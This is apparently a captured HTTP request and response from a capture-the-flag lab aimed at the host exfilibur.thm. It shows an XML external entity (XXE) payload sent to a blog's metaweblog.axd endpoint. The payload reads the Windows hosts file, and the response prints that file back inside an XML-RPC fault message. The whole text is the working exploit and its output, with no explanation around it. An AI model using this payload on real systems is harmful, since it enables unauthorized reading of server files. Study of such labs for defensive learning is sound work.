 1 POST /blog/metaweblog.axd HTTP/1.1
2 Host: exfilibur.thm
3 Accept-Language: pt-BR,pt;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: rating=b21f13d0-e85c-4742-91a7-61d6648d912c
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 136
12
13 <?xml version="1.0"?>
<!DOCTYPE ns [<!ELEMENT ns ANY><!ENTITY lfi SYSTEM
"file:///C:/Windows/System32/drivers/etc/hosts">]><ns>
&lfi;
</ns>
12
13 <struct>
14 <member>
15 <name>
faultCode
</name>
16 <value>
02
</value>
17 </member>
18 <member>
19 <name>
faultString
</name>
20 <value>
Unknown Method. (# Copyright (c) 1993-2009 Microsoft Corp.
21 #
22 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
23 #
24 # This file contains the mappings of IP addresses to host names. Each
25 # entry should be kept on an individual line. The IP address should
26 # be placed in the first column followed by the corresponding host name.
27 # The IP address and the host name should be separated by at least one
28 # space.
29 #
30 # Additionally, comments (such as these) may be inserted on individual
31 # lines or following the machine name denoted by a '#' symbol.
32 #
33 # For example:
34 #
35 # 102.54.94.97 rhino.acme.com # source server
36 # 38.25.63.10 x.acme.com # x client host
37
38 # localhost name resolution is handled within DNS itself.
39 # 127.0.0.1 localhost
40 # ::1 localhost
41 )
</value>
42 </member>
43 </struct>
44 </value>
45 </fault>
46 </methodResponse>